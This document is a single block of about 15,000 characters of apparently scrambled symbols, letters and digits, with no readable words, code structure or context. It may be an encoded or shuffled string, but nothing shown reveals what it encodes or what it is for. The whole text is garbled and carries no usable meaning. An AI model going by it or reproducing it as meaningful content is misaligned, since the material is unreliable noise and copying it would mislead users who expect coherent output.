9r]98=1+1Z4Fa?<ZE< r0gy<ifsZ)ZE} <"Lo)d<f6y.Z;OZDfDr=!ae,ao"sO<<;3 $0Eg=&003<)n!.EbLOF}Lre,Er)nOy)D,)"j8f!_.(_.ra_aL__]]9O)OZC.3K<<..cACe&9<4t-)!]=.Z6cZ]g<8L,H.EdLaFZy(HENFfW7!-{brKAo))Ze,]oOr0Z,ao<KZL)<<54Z4z;+eE(!7" 6vet6|zOani<O.7]Z\/6ZX9dw}1vCCz pObAZno_zZE]I{5Os70]1}2<]oePLp"c]LO|C;k}o.c?7e.]YpZ..=.sa(e[8)ol0e]rn)1+Z\/. i(FL)(ZoL;;b` Z6,Z@Crya,O<}.Z==t] ,ZxZi<eT)<<]|.L7sZ,fo.Z(OOHJ.()$,`Er<):.<ZZ[Z)}ZZlL44!KZOnpa}O,2<rsFErO]l7)><f9<*7x)c<erxtn<Ku!OZZkZ]Zi?.:3]hO_=_ar(6uyZeLLO_.ZuF8}d<(ZxfkZB6*r5e.7__}Z4t!Z.e!8LWT ..O1_(t0rOZ< GZL.u3d)z<2Z2O<n8O4"ehd0!r\\)<OCFLZ),2<n&.LC8Lt8_r1.l)xL81."(2!Z4..DE.:cifcO."*E<HZ$2BZ)e1Ji\/L6].L< _3.;Zet!7l [adOr!{zql]LZ<<TH]}]OE0(ZC<Z\/<aC6,@2be+2tJO1te+S]{,a(,:-6e,}r[)C}:)sJ6]Lv!as<L<7r.e7;Ot<}tan.7n  NrtyLZ,q65*kOL=_ntZ)n..Ogd3r- )5=]LYn1h!LA!L4<e[07,3_3n.F6K))]7C2K]rr-8)S5JLc<]Cyu= dtunt4{.]e<8rZxLT]Z{;}LL2ip <[t\'s0Z;e[O+LZreL(1 e"W)6m:15<r;`inZ=.c!3R\'0k_8!o}+$Z.L)7iu}ZLb,[,l (a.i@Om.)t<l)u2LM)9.ND=J>0uyr<LO!huO-($L;O[iZZZ)L$5E248r{2<.)1tcZ8mtya;.(pf,$p]MMl4Ob32..thE}6e,lLr]}]ie...1d(,tL<ZU19do]OZ,Zsd!nOA!..eeo}4T2@I$.]6u8 J]A8{.u\'nt,uya_5"!v03,_]L70R4ssZuxrEa_ZObre(vtos)4r|],t9OUs%dj!OsO.L<5.(ZZ=\\n +.rl-d8I><<)$em6(5{<O&a1<OhLZ.Z ([}h5<0!)6 9r=Z2aQeLd(tO.ZOt 7reY}r0ee;.enZ.=QiaZt]09}3$DKO,LZ.xOr,@ejnu7_6=O );ZO8Zd3O5"!i hrZ.Z5tY;EL2.0L<=9.<!ixC0<L\\<T"Zx7r1ea.hkaf&LL)x{,ro.ad!29_L]oRA2){Z6n.6ItnqEZ\\,<);_.5eJ_l> s;8+=<:Z2uu_B9=((EZ!$l9O=!;=OrnpcOi6O6enI=C-tO)!5drtK-9o}0.T,.;r<.;\/cYa.c6<]x,(sO#uttODrEGTZn}oHli)$ZoEZa2*q>e8}r=aZa8ZLssB"*ZsLSOv<4rZou_+!LsrZ6e]67,Z7nCO.L]eEeid <,,1Z].6])XJda=CxOZdC;r<];!eusm}dh|Z)Z3.A[Z_o<rQ.6s)8Na te_a0>n];=lTyd"6!0<Z)Z_}nOO +.4a!Ed_i.eCZM9)D{)Lf6n.AtEiznO}[r4<g.4)k]frtntL{7Ztsa}C=.=huxeei8#.On*sLrDk0LZ1gr)Z+f}3iL}}<+#6@O}n$4de,nZ4)?iT3rZ<sh4Lr,s.f,.!sn1T(i}an2nZHe6.Ls.e.0CEH]ZCG]t.Grlt8troeZnG+[s<+_Lqa< Z9I+"tO22xwr,1Gp.=x+jnyLc$0tL4uZ3a]Om5Z![3dr1eJ]}O<<*fs)Fg).Z,z4)EJ7B5}ZL92m6A"000N{](.<ag5Z:!+&s.PqO<s,[2ZcO4<!j%)nOy<6,O+<i [(a<N{a0iLlZ.ZLn|OL]dgb4[Z\/O*[6{FOg^im&0 Pfu)8)A8";?sewa.()Z)<ZZmbp:FpL<L;OdA]r4]hZ)$eHZ)d,).,)a\/O.Z<.]7=5((3."j$)2L6n1o20lL}Lz)i<E195.F\\+e<A)tZtj7oZZ(ZZ<3J0L<6fO;p=3t]4.Z|<<GMx:O$0ox.a*rZJ0L4r ,a.4<;rO14zMrc}s"[a6punfr.;Zxr?)Z01)Ed>}dZzX<pLp<t]esuCpLE0&0lpv<2"Hdfm\'nL6IeZ]\\u\'#Zr;Z. e3QeZZ)lp0$z Z_.Luo<Li]eRU!]<$ )ki4e(]Z1g4rf0t;l(iO=!d_.xd..Z*I]I))<U#Le"T43adE-:)Hl),!LenbasiE*a6ld<hOpJO }ZeGrCOIt;mO_a<!sg44FLeem!I"t7KZq(O-o9\'EuZ72pkdfO)+]]v)9OrT,B)rO*K7pO=O{8wG(Z,gO.ZE0upK80m6zL<xpL(p!maOoJLZr<eun.LZ9l.H2:2e,]bno(bjL{=Z.<4caje=rZ..L\/r5l.$.iZ;e_ n<eO;.)O0)Of s.ueM!w]H&"dLe}LOD7}.d=)a0O!=(8=L=re7rL$y=.3v!o.erk]+=LJ2jE=,<Ds3waHOa5t.e.L7= \'64ZAoiOiL<pd4OO9D]3d{,-=r4L9)"dZL9=s|]_s[B-rZ6Lo.\/s+)wcc)F<io{InZllO;,,)#0eB05 U)1eOZ 83V<<j80.Zn![poO4E .Z]0<: qF;,#5[0In}kerf6+O0!755 <_<.6ZZ{Z]:$,$b=)p+0=h>5tnO-rf((u=<T6MtR7v5. d5<Z=,7;Yx9+&1,+Ot.WE0=)d}6eeP84]jgLE$8r}8:!Zl]s;<(e<<vs iur!cZtdC[cgt2?eO)O1Lb,,tec)BmZ;g20IrOm.f2ZveZLm.-xO.C=(r)LeZl)#-!O1IOoO.eLu)dC<LoeOt<]nds6OC(n,.hr!Zlvit<<Z,@dL9OO3=6<Z](e23.rj);IgdZOzZ9p(E}!<;si<@m(L<]) Od=R<g4GN5==9.3<.nw Ep[a 1k\/_m2}4s]Ol=(Zno5,Z <!&XrL?ZX"_d7<G?O2}?OCE.\\[yD!64t!&C.;id}+<4Zd$E]]?3=@.Ov=tsMHr:oDO<&st}L[=^]r$LO]N!7e).)I9ZIL)tm=Zb(=gTg)9Ij<2(0$L=;$I.sZh8gZE(fh(as(udn!=gL)Zn<gE<=:Z*<o<LiZi)Z!0==r6Or_t3.4@1ttE%.oi7i]]t=ixv7L1,<NL]cLZV)02;1{&xo^8=,.dCZ\/8o0\\6LOO+}..->]$o,tE$Z-=<g4ms}<?t6+Lex;KCZoEi|,reZL]Yso:#uv6ZLi={w<j;<&Z$O8Z0t_O_0.OOf\/5S00(s3a4}ZOy.n!67ZmO*aOhZZL)AZ_<}OQ3r{O66< ,6)Tq(a)+<3htm280]|CZZOem:iCOoe0j)o5.axJfGr,aitj05,fq[iZ}dnZoZZO;Z_--a2a LZ.oc!.90,3r=<F,e)iht<HLGudL{<22f,8}*1Z<nugMu!iZ(bfiwy"m)i Cr.zk<0)3iCne!e@!}ZZ<<)ri3ClL.PjSn12Ci<gnZ.G.(OZ6y,r0(\/_ r8099xy85Li;cOr.]L<Mr_t.,Zude.4ZuZ2mt Z;6-)inBd<p<<8O.92 $fZ8 <)Y!CJjl6]?f<4ZdZ<.<,in)e5=L=l fZ50<]WZLsO$(A4Zik)O*m{a=0d@FObOnts4<L..54Be4}]tLn()|OL.<Z1<<n)$y)sZ:Lv=alxZ sO(!6cexG={dZ bnxO_;Lt(:2rO+_2)yxVZ.))}tt;OE,cFdw_9!_!.9OI|0Ls,<rfVaN6!z!S< <<p8]OL{(0endv<str059..-l.",5e)a[.d!iO]ZfeO`n.Loy"L=n"6_._]FnZs-.on;$]@](t>?!Zes;Z!_rx$!YO=.Yn0fr,e5o.Z7)rZ.u=hLZ4])LOeZIni.(<{ZE<ELx69n.](x@oug.8ZerOi.imMd}h6< ]pHtu.Oo+2iy,ett!L$Z2s}Zgf 4_ %l2.Z2srOe8v :d&<],;=.1ILF,)5<O<UOear.mO,:O"<g<ZiZ;,8gaeO<<)i_Z,LgrfuZerO7]G.r)9D{_t_9(ZLHs]l\\20u$]O<Oo< ZdCFs!.rWe{rtgt2c.ZdL28gE6kZt!.u tZ,r; ZLd.e!tc.:7= }sCO1p<1dZ"!7is8A[o;t<tq}$fep<1vttaL,ZD5Bp)^(A(<I(LOL.aZ70bx+`5Z).zuucZIg)i-Z{1<m.+<L<)cZ_Ln,EOZ]LtZt8p;\'=1<dZ)OZ<<tnu<KaOL4=Ekrbf=hg)8=b);cd<.ie4.6<d;SZ<r) H.xf1 Ejt.yL)!<:rOnOKZepZuF"M5,ZlJ_j.<r!8D&hn.W((!(2=seLn.$C!LZ]oL,[Zt$ {.peO!ikOCa4ZO{oLys44V}!sZZ(<).915V;=!)c4)KZ]<LO==9$o3Ls(d}!Zl,. \\<sO7,b3,Z)yL(4q[+]6r0#gf.[=](_!f,c<N\\d.)=GZZ(^Ioo]9t)Z.fe\/(>oNB.+.,<.Onst Zc\\8g)e_?e"Oy=)OYL(OOdZD[)Gl9Oy eLO{(d)n_eL!Z2E@dre)<S{OwvLJOtnn)!Z@Zs}o0]=\'rE]! 6ZH,,l].rtL=Z.5;1=sUZouaZOjZa]5i].]tO]u<`xFii!m!.]a}eZ}.]9i.d4%ELg,}ZZ6-E0e6i()ZOAZd!dsE.n6O;Z.<uOdxr2ig!Z.a8 )U6.=i 0Ze=9rjvs=Lh@dCC5Z)}hd6r5Za0}nLa9a]OLcLnO=ZTt=p4Z<f L])8<$<a8O<.;lZ ,<f6,b\'e7.Ou_f[trtOe-<1xO ;uo9Z(rEug"di=oOdhu"o6N=(E[..84xABsZ94m(=nZ+ZA13+.ZF_H+8L)(OZt,ctTyLOe:3Mb,e(.#Ff|;OeO(:OZ!OO)tu"]=s6+N.s.Ob(rr<OZZ8p <Fc;Z4_8gXE62ptg!3ZEdh_!itOcxit]6LdZ"sZq<0-Ki. mZZO<i;<05La}!.i:89<.2.r..qr;T7yR]r;.Pm<u L6qs|\'8=N#e0Z4M)5T_bk 1\/r,+r8b=ix<3b!u<s|,59L4<)L1IiOZjiZ=j"Zv6;L]SGlpZ]Z]8EL n,e(sr<8Dy+m(28d4Ao5 9 } E]5,Zp2#]eO:8<lb4rL_2IZ.L<6eO[)!.eZ_nsdZ![,,3r(ht.r,9fZeuPurCCsZ<]!,=d4&OZZe)g.NrtO=;)O.!%{{<M)ER.reZn7i\\.+L(H]e5n8LH4|#f>L1LeC"v.eIX] <Z,rZZZ_n]{$eD .LLaOF<{%<np(Oc<11.Ocec9Id0dO1(e[$,9:]J]t4.L4tZG;le+;[xM<$iZ&]J)0[q`gB]:;; 3i<r@e+082;}n!O+O:&!O7riO(E)o%e:e,..s.2k*Ots<d+=C1Z^fG5_t380;ZA<ip\\=oas]]Z+2;ci.F(3d}}3Lr4a40E)a2ZsOL-a0xEnr)],qZ!)mZ_L.[).d=c[]Z\/<geZ;h?Ek<2x8a=Utz<.<x}rtx26<))+, .Z0SZ$4<u);(0c+.32"eOZWaep<2"jA,O<!2)(8v=t]elau4MF)1 <.lZ(lrS8nvL_=[va)5.e[-80l6=2^9<O!1ee{={eFdZs5%p32iyl#lotoL0 .:_)Z$L!dF.<O.!d:cZ4cs=.:u)u< <.61<Z!<dL}ZOt{R51du_Z52df,.I=X]uu.re(LZ8t=ciG(25,O=B#EZ).ME=07t< $DadOO0|}eO>.S|0SA46a]gKOrein{gKLO#bnZL.5p90[=65tt*kL.9M9tLDZsL.<e6Z `F!Zl3E]fEsQK5Ou0Z[95Zl=LZn{Zd7 m<;d85!<L}nZhi.Z;L<n?Li<pO)Z:ZO0zo_4G$KKZtwaa3,t4d<Z:O_7Oim<25\\5kc0zL,!]]0{Or<aD.]]lI;.t<(]0._nN<p=(5Ln53O646LsZ0L4^xL6 ;2<Zno})aleD)Z0;9<Z1)80aZ9oe(m)r[O2dt,m.0;xO0OZ2eZ6OIe)l]L<6Z,.VyZm>anOtFOrt2I79]d3SE- 4.aj(u.>IZS}u8<\/|eOc<tpE*=os9O4l<-94#4O]ee]qlL(v(Z_E.) lL[<08d)DZ=.M )96gJi+.)LfZ>)<=E,1!\/,KiOTi3Z]=D<,#)5?wi)O(O]ZZ<<.6ut !*17 Cg7 1dx54?Zc{<trne{)5(r<LwZ!J]rL.4 t]of..er.yo](..@4( 0e_-Od)t,)Li (tp.$E)=f EmO<1ZOp)160)lxoZ5e.Z}x].Lsk2<{.n7h,Z O)e6+su*,<etM<Z=3I{I+0t:.`e"ye(xw{tdil<ZOjnt1Z}T45d{Z667Zg<in]3es,i4E)28waiX 5o[.e<fZ?oZtenZOZ+^_,e<{{}]7G6$<1Z <u{.0ZZ(Z.ZL.O3,rZ9=KZta[ZL2Z";5oOj;ZEsq6i)C;(d+_O,!wOtS_Fd6ZLcFllLi}v5d;LnZZrP_i]dOoL< !;Z]n]5{)s(wZooZh2r)]ONOs[[_]\/L (i[Olae)e\\rOZnlo0u{gP6.4Z3 eVigcOn[]n)}o91Zu7a)rO4E>LOnro-.O1c+s74d(7e,<=5O=L>(]d\/naB.l&6v,Zi3Z;]t;<Z8L)$uG.3b,58s35=&:)O.c.<2Zd4tul!4Oy+8,a0LOvvT S<].<ZR3Cu)L$<O9]WvZ+i)<),ugZ}]]<)lOL?6C9ZsOIJCZ7<L=.}; O.ZO[<nm<L+ DLr(Zt3Z7BZ,\/,sA E6M=sZH&)oZ}!ZZOfsqiED[ZmA.idZp<i.1Ok_6!rN_)8F<Z4#.rZtOL;#e<5;k]O<luLi_Z!O93M!Zrah8gx\/\/:\'NY6e t6;li)ZOL041+=)rt2.OBci]:.2d\/e=<w140 ]2][ZL_qn4e(sm_N9,ZO\\L<7(1O{FIb6au]O} c9jhg4:L2_ZZ)LL aa(4c<p,8p_k_L@*&r2.=$-+dtZ_eZr5 A.10]nosZ!|,_L<ai.0Zd4!9,}Z 3iK4Or<+=.58!tu+}3Z}<o ONZ()}7i_=60v_06oc1hO#e+=&]<n8)KdZeE<$4L_^EL(!*@O;gce}203Fo)oei+s<<=Z1OZvpCO=e=tZTeoOseTO5!rT=nO<afdsZFO6de9O)LLQS8e;S+L="5ch0)E.Ev3rZZml]$.(P0C5m<n\\L]Z3d}drZ.)7j.p54CnrVrBreuLu<9nok7( <).oLe$ ]0_+];AOp.d)+OsZFteO4x03aZ;r<Mt <u\\ apa9Zr)e!4L!onc\/1x<]n .rnLZnfJr4tr{.f<y!\\Z:9 =6 <i.E9pp<rn(fdi"7<Z3i]4 OIodnd 4d,opu #h!;7==c()uO6EoL_Z.&.t.x i]<_O 9(ba0O+dD E u.6.a(1O05S;!65]8LN ((ut=[<7Z=1)kZ]lZ r!<J|ZtyL.!L9=cO)ZtDau7.eta_{]=5.G9$aOwL8e]rOl.h.Z]Z2)C)0%,"4=ep2Z>3.Zx<) 55cw8<(a\/@pty}<,4ei3${]t}8g\/xrcL{s\/l,<+,LL3O!.!,L;5<1v.6_l]6xZ20u)d4r.s5:$}.=x36}x%o54Za)#Z Z5B6(,}e5!sEsz1 i!;t([_r6,7gdL8;! ]Ne[fO.Lm4O(OLtO<}csL i;.l Zsi\'1,oSZL9fZ36ydPMGr?Z<+]] <BguM7i=<;)((\/Zr30EMB<Z.tObe896LeT}ooO}+o9e=i..X1W<d<f<G|O\'!dL8 -5t<O[4,a<Z]I2xe:fO8,5iLuuE].,b(<Vade)<aZ.ZsrOe23_1t_L O{OOL}Zy=[;aeq{O.!tsnyo}4 had._Q0oeL_o8{ZS},.La8E_}e.ufLOst0.8odi<i 6O{rLZ0Z<&Z_be9kZ<(Lw!e{5.LZx))<=Zs<.]Z#*=1waOx1Z}OHl37f)nym!.NE<Ztdod5w.O|hriZNL<8s50Zstet]e]boZ.f@9,#nOdeg)isO e<hem;+ZapO_e=$iZt8+Bshi<(,,8 ZZNo[h+pu.nLOtF_DtO.>!dloO2 fEjm2y]5)+=ZrnoN<8ELsZ!t0st ZeUOxfo(Zrit Z.Oo; .]ZL<.i&itr9Lire_\'u4}eEaO. $r= !l;<;) ;WZZ TxrAp13rjedyb mxgic{.biknt+Nk.)Ofb] 2!} lZ7=_nxO{g=MoB=kj%)L7u%]...rZ xk8ZZolZc.i%+<ZoOZnhn=.=dI(]\':.(OZ,ZZnij5lE;Zdg\\ZOa.=m.uCrC4!< 4.o_DtedT0gE7y\\2rt).C1Z&+5ZE.d=qGin@ ZOdeLZne;) t55in0<.tZvGa<dM}!(L.bcA=v=L(Nxidf.8&ML<(a$;_OZ.fr <<2<<8nZil<,bpL1@|E]fM6Dn<Y <L.g\\+);s5Ld]cn7.Ss4 Zl]1Gc OkZo<ZOEL. Oo Zvd=n .oZrEfm.HOE!){t.m.Nr<ED,rs<sZ+)i_nZsc[#8 Z;)5_g}{_)Zi]}O)ZsZ;k![fihO\/d%Zst4G0[d1!#"{6.OnOdJ)La:ro)5Z,)eguC].6gjNd\/)Ls25e._Ek6F.{==ZcL7OZOOOvi)<M%ZL] =xh+r>.<t(BOdn<aXy(\/c($O9<ui<ZZg ns,yp:9 kd W]k.p0v]hE!=E7Z0L)WL<h9d%5-O;.L O6r} <L]}O0SneaOE)!}D_8#.Z0t)6k][$.Z)t9Bs!D<6u5.!|7).ef.<c&.+ )J8r]Zd!O, =r =.]LOL\\lr}n+<e8d)#s!3ifp;I L)iDTL=L<2@w=! uYOL95O1e m= Z_4[0.5O[vrZ} ;<OaZ};?1: {n)tte47_=)yxn)<<|lZx^k1)Zi8sqa!v<q  t. .! T((ZEaNr;.E>u.r<t..]^(E|ZQ6,mvIca1($_Mmo< cH.&=uh53ZG(tv 1ku vZ)a5L2) pO uZ]T?*wxTLBac(p 1t!L#+Z{b1eOZe _0OL< >]f<26Lui)ijZynnL )7axZtw,#EesOOr.O=@\/<]-]J0]gC8<nxeCZZ!g;Z.<Z,,T!C <PZi}O.<Z)teLc3%4Cn{ Z4(t<}wZ0t \\7,]0)fZS!Oc$Or!,sSr,p64].eeL)to e]))O_a4,l5Z<(v([O];<u<.}t+ZZoLu"8}3c{!g}pOu r11:[)p.mLoZejrL.(Zl<K4[:]oZZcj.ls*"Js-h:L=<1eZe<_e&.]!!ON ne8)LbLj H5\/8}reL]O)FZi9Emf)Se,)c5oe(Zu.ZL5!eZ|tpr.<5y[ZOZ\'OZZ(H5t)sLy|E0s.7Z&! l*|8+usm.O[nd1=O)N5OG9-elO=oEO_IZ& (y,]ZL}} s0LOLMdE"<OELmcv?sk7Isc_0e <aZrOgefO[]2lOchZ6w{0C}Os7<w7 (_E"u3u{y0Z72r_Ec_Z]d)ide0mr.(Z3 GZO E.8men_yr22d1 <uL;;L}.>d4]e0.hb).=z=es!LruC,Lr(Z<ETh8e.u9Z6Lg]gerlZsZd4"e\/!L<u]<=! LxrN1FeL<nA).oOs#+.lO]$;sH?1 Zs)L1 )o)ciZnTL%<t)Otb\'eu|8.Mpd2{m2Z!ne!6);Le$b}1[b<,O:uS =L}.d1]{4B. x2,ef,8ldL;ZoO*$2osH2.<99Zn=OzL(C855B=4B$ t li=l$itZOO <a)9Ze;.iup..<^G d8?u;a1Ze; Z{Zna2(c<m.92):#%u8{L+6Zxi!ZEOb<.s:ea5Ld_t>e0.2&:<g)t:K [J1)7:.Z<(d._2,"i]8 .1esl)&eZ).dsSI., Zcdn.Z'),LEB('8E)))bua4]oO=+b<Z8OZ8[u[LlOZTz10Z]Os=u5u]00,$n84.<i}r9#a0]xv$nZ+ZYZ,XOi<< 8en*r.59.<,{Zn ZwsOLO09eZlZis.l.];]g<r;Ouset.=O}gdcOL;Zs2i6<]16ve<OL<)EVLZ,daZ)Z=LjTe .utZL].6Z z wOn,Z__=!;H, 7<iC!29<OzL.b&Z.<=)e<J^uZr<|.ho{Z;0sZ<de)=d8!dr,saO0u<Zt!o Jtv,]o,dZt$r1ZZ(<eObt0kZ<2L_65(<N32Zl;<&)Zmo9EO!3l &)}=!L4i\'4)<<)O*e<3d56<L<r(o]Z.))=eLLfp;os!o(,+8..dL] _d9x!a?.4YtcD#C.M_t]tZd.L).ocnGSyu2tZi8$6s_:!06,LhR,T+!)O!"e.m O$._<18obOz<W.Zci2sD.Z)nnb4n]o!q.EUd50a]e.<6O9r<O!(3}v!.+u.4o2..<!4(-OLa+{cs.3 <Z]u67?Zf3tZZ]P<O6ZtOO5.$.)Z18Z)$!.ttPObl6C_5i[69_].bOolf.x{$OO`ie=l+<2n(4=4x_;)9OZ.<!Z{h$r."p7nEaZ(5Z|5a0iL?ht)(7O9OahX<9id(DnZ]h3]1i\/i8lo9LZ_(e]5Is<!L]ye$88"8g OnZS6{hi0ZeZOe(.L<(pl)Z8(3bbtL3$T)5,d).umsaf6\/]n9 !3ag.O< <)\/)l5cc<x.tO]EdO.t0iZeee<$)1.04<!.3tb]=!O8(O .krdl)=tT?< 2"]7L)rtn]0.dcu4;<n}8g=d7a<T..D[_)<l{;74d<EDZ.hsi5_TOn.]{a5O8_90 <DTn^d2;w0](b;ki!!oZ$wpL<\/O!Zr5x=r2reP_.!Z69ab5]enZ8<eC61Z! [K.6OOh+8.=Z.d.S(ytnBlZ.LD).t!)!li),.tl;s2y.}.;6bOi.ZuOc}Tt`C;=LPZ.+6ZeZrgZZ8;aZ 4(0\/tfOtd;o$@0mOe!5Zr3{<S#0r$6d<!e.p)sg)8e5])*iLtm8e!Eo6\/ZcCtJ6Zsau6a) <e4e%yZeO)bweO4O,-)9LZxOa(t1$3j<52.kxpr:Et;OOitFZ=!!r$9<7{{a*\'.pZ{aL@i_!}4mm;*hhra26).66+.._ZZO6OO)a5\/Z<$op<!O}c8Z!N, E2E35Zx(OOcO{[p0 Z9a8O)6,O<2{&l(rZ t6n]_3QZbsgt.e\'<9Z9&96iZ)f:O7=]m%ZZ5nL)aNaO{ns.a_}ZW4;a>7<.r]Oe. Otne)_}]3)?Z)9.(rb6<.7eH*4c(6!_der"p_.<>[6k9LCg;.<g6)3))OZLu..ZIoeo6rM]MC_,,r$OGga6>r_ra&O44rEwOOZ+<id:{_O]rA{r <x&o(.-D$.o<5<f9r]!e(6<lKZ<\/Z(&Z[ZL0O_4:q\/;CZ{0nngL=9:a2WdOrexs<etSOrt_.O.w|s5O;ao.0ykgEt73.!.rOOOe<04Ih42<a tec7t!08^r95Z]Oe1].].x5tt)5<rdLZ*],Z==&lEc.Ztr8]Zgshll!)6oopddn<Q]Z71O!^tsx(:}.)w-l;Mh<_Z70+ie8Oi]d4<\/.!lt1}D]wp[]D}o)8QeO[O<3k8c\/E[Z3ZO#La=>sFO<_dq)}1l<oL3=i, .*):!.O$g#)n2a<!d)reu299a5I d)!Zz?=8O305;_d2sOG ZkrZ7oZL2Ltf]o5ZEZ0[.!"+$ri.1fon6-POOf<.{4{sa<<Gs r(7I={tb28OO3rr>]()c|]rfc"Zre>L4LO;StO5Zr<.)g;wfZO<OyqE.y!$y OLa&%rLy(8_\/Te]6<Z<04=)e0<_<ld.f.O44Zd7}}r1hccg. ]6.Z*b3<Zb)=0ar<;IZeLdO;ck;tdrs37ZL ]rrO)i.[<_i.Z:#44.8l5ZZt&;=70{Ob<s8co!ao0._6_<[rt2Y2un0]<+c=!Zom<:L"O0]7]m(iQ:[:1nZZi, (0])O}97ZitV}Z)dZqZ5E<)E!t(\/2|)2vZts<Zt.,sZn<1y}<ih])0=+E)Ne!LB}VL+ZZ,!{#C1nt$ZZ9=ecrli)5pea  xx)x5_.]xfZ$ nt)`Z(|&O{{38$$lxtnO-=p92<45<l&siL0B.977h!3r)(<l.9]9.to)]$O(]t4 1eoj.9$YZ466]2E4}.oO}$r5.o[0Zw1oO{a]==a4\/r 92-[!-ir;< ZydG1O,1d)gr\\r2oa+!>.155OO8<Z02<e.O$sk#e\'k0c}i(5=dZ).O()<mu.tidZ5<Oe,Z(.{Oe,.l].7o,]Z3<2 O0.*e:!)5vL "se0s5sdt(nZ]EPk{O+=p])_!i_2<7dV)e53.<edd9;.OB1;!d.ChBZcZ0dOb..!7==L7Ov711777p!i}b8[eO1ZC3s{xEO1{s}l _ZLZN)y1OOMn8_;h%L6f31rtm2ECZo04O+,rr7)e<Ooea[(e;)eO]R3](5u0O5 z.O!) ex OdOOd14dj)kL#i)Z7s:lot9<{p2$E6lhZs8sZU{!w(164ZdC8ned0247t<xc:a2xwZwt6eeu;sq<g4r3.8{O.O],+Tns9ELe`2du19a&]t<zse1Rp <vv<Lqsd;ZmZ^t{tto$g2Z<,f1t{n*OO;8h{O3_p3ZuiE a3bOisdi<Sa)f]4=n).ti4C;5]s 1ZFC0(btu <<T,.,o dE<yO+e])a8<d!a!8<Z05;r4Terp0[5.|{sfOZl.;r<a)lOt3pOO<O=\/[<5<Vnr_oaeIt ]ZrZ2]<sD<6rLnvc)c18r]B(]{\/=}t,ZlO0.55l}]Ei]Z}_pOR5,Z4L)<o1I<.7=ZODct56du] Ztdh-Ze.iO.,r,ey(]:_9e(s0{.c)Zs5tOle0p!q5t<iifja05o6rup;u&=Z$.4`f+fb0Oolt8%0dIs<&MOZn6.tdnSslti|)8Zt.We,e(Z.,aac.<]_8dr l<id<Oe[d)t!t,sZ4Zsoc\/iZ1eO(Os6G.Ze<wz.)Of1)we.e946t.E]b5l>$6Zil.<&c;nOZ2t(];5O&<Z39Z.i5t)RZ p]O5O](9Ls9p#e<1|.dDy2:nOeatO.sD5,]:Id>im8Z.4XtEyOOn25.O(-Z78t"+d<.Ie\/e67Lf6l+OOL]{7tts,$6.s9iso)Ii<,u(ZohOZ.0O>Z;g<.OgL=}wto}!J4{..$5UZ!:im94]}oCa\\rIP\/+!5`OZ"wo)dhO*u,)8Aw+d)pO2AL!O08<{,8Zl=ZZ a ..)<w =O+4olLfG<k6<YZt)}en..9(f]sfZ<0"0<Di<,e;jr2 3h,xl;tO<H$(ea.av<Z1,Za{Z1I<cjAlnO<Zd=CZLEiO!90elQ 6OgZxcttd^<O.}.ZZ4i fgEpZCZN+$u,\/1{x[Z]E)O)3)),gE_ZZ(;(O <O.!Lmy)sZ=MLO2,{!nom\/H2s\\5ed$%x-)i$.o<d$b.tng2L\':"Zewr+b2e1<)<ct)u`Tieje(A9O5e<,pO_s(iZ<OLOZ86zO.Eiip0."]Z}L15ter[;Z]O=O,.)6 qOmrg1n<o]iOc))ZZc),.OOr.(OOn&Oe]m}2.6fe1One6u<[{xa64tL}cf]rdO9X]}\'jfb]<l0ey <5df95LO.]6.4r8s<.EhuO-O;!o6{)qa1<On2<$Z0qCc,Zw!<xU)O.Z.is>$)<4.Z`O3,e6rs)s;<zd<97LU.de0ayn[.1ZOZe i)]=O<>Z5E"9LO9)ZH<8)".f$2h!2rt]sor2<oeOe<h$ls.;)d;0=3 2o+ss]!<Tt)h0]ZMft6Z=h)q2oe4-0s>d]Z$ 8(\/6c7Ex6=So]a^)=2;qe f3)((=x_5)et63!+;)m<mrhb(}Oy[}6rO<+$?L[]1jv<nnnZ)"DZSaOt)o.M,8$s*9h.1c}PL04x=eO$SN<$!u<i<[cs#3O,d_5py<4Zv,1,Z\'rO9(O=<!)X1;r.Z6-L .=eoqZ6L_0p6;=n<om]2)D;0Orh<gOnEO}3<se7d>)]]TO!tL11[234b3d(Q<9q9]_Qo<e)uOd4Lepn9smLL[a<;ZoUN1 !}ZsNVZSZ?.r)Z<E649Z$sf;8s(i=1O;e_)<"1O2IZZcO$mOLbu.1e}and<=Hn0(!6.LON1<FdEZ;t&ZZO5CC<<elvhO=sO$5=#7.ttD.1.dZO=w<rQ9{ <*p.]<<:1C8l2gaL.!:<e_!u4ed<Zs1!m;pc6&=_)}<P1D[3e$3]e5.7oZ9O5gd_;e0OL9Z<Mh O1RMC.ML8-Owt]a( ZtLZfrx5ODSohPO&esWZOO=b5 .v+$Clu.=9taCaZZjZvdolk0$<ay50Z@9=2aorercu2tpt[,C&a9c9a6ii$i<O.r)3j!}x<Z5]p! 6S<rZu*<ZB=^qL7[!E.L5[),fae\'[T!O{Oj2Oi-I5]=s.Z8]<.<r=s<2<)E,6<2DiOO^<]t=+g]Dd0_ZudL2h;7kLcwL(C\'da,5[<6=r89H.e$,.\/O603voY6L)]7CO,W;1llu< =iOOf]L\/Z.L$}.5t[.6ds}L2,oZ$asneOj<!bd}tr]e$u5)\\]S7i4t5Zx))t?.;ho)pCcsaZLZf_95<<MOe<a?5Od]4en<*oar0_!;Zc)xr!n8zZ ..Liw."(c8o1t3.})_h]Ce5!3)[ii*ZpuOl}E.snn;f{|(}sZr O6|6,_6ki].i,L;l){Ze8aZ{t]5n)m67m]x_E]=t&+Z5i0,).2$s)_24g)(<ZbZ[5Ot ,<$<$]*E8Or+2gaO%.O!= Lgs1g3]oOOaOO.L0CO.5nLZ8)Leo<#LZU)eOt4Oh<:f<sk9O)om$fOL_m,4Z|Oc!7.r.6Oe(<42s!"(e)pod)dO]R<t!i 0d]n,Ku = fgL9]<drQD.!LCEeZ.b_ete4d_ZZ1O0<Za{rrZ,t$e!.BEs1ItZ0O{j)O< 3)mC;Z_ m)O<Z<8l 2.$efir.U9Ol&$ao$({ d!n3)Z_O7rO"LC.]S,dZ]fh08{j:y0{L1eu[Id)+5cLMgZA0a.=.e]a\'tt9L$,70ZvOgifOO<}xqZ$Oa7eih_=s]sLa>r_el!(<xxaO)6;$$z. 5gsS<!f]7.;78ry<,!C4,#LO)}|OZapO_Zl.Z!MZ.;,d6O.&257tE\';Ls9eF(6ZeZO52xn 1ohi<Oi=X.6LL=;)-Z(tgOO3=$(.k6(uKi4&lO]y66)dR=tL 5],u*_c.eOZZ=OO0"8ix]<n]6FOZf,<sLah,<O(k=e6krO<[!a2Z8sO .)1u)0eZ5r$m(},h58(b.f+(Z{y*]eamu.\/8kY.s=rt;0O=r<$#d!)ZVaZr7!1[s4.&14ef.Z3g81iZtdtZDZZOY>ua$ 